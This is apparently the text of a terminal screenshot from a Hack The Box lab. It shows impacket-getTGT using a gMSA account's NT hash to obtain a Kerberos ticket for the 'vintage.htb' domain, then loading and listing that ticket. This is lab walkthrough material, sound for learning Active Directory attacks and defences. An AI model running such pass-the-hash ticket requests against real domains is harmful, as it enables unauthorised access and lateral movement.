 ┌──(kali㉿kali)-[~/htb]
└─$ impacket-getTGT vintage.htb/'gmsa01$' -hashes aad3b435b51404eeaad3b435b51404ee:51434c5b357ff89c5f85d994a27f7339
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in gmsa01$.ccache
┌──(kali㉿kali)-[~/htb]
└─$ export KRB5CCNAME=gmsa01\$.ccache
┌──(kali㉿kali)-[~/htb]
└─$ klist
Ticket cache: FILE:gmsa01$.ccache
Default principal: gmsa01$@VINTAGE.HTB
Valid starting       Expires              Service principal
03/25/2025 00:04:22  03/25/2025 10:04:22  krbtgt/VINTAGE.HTB@VINTAGE.HTB
        renew until 03/26/2025 00:04:21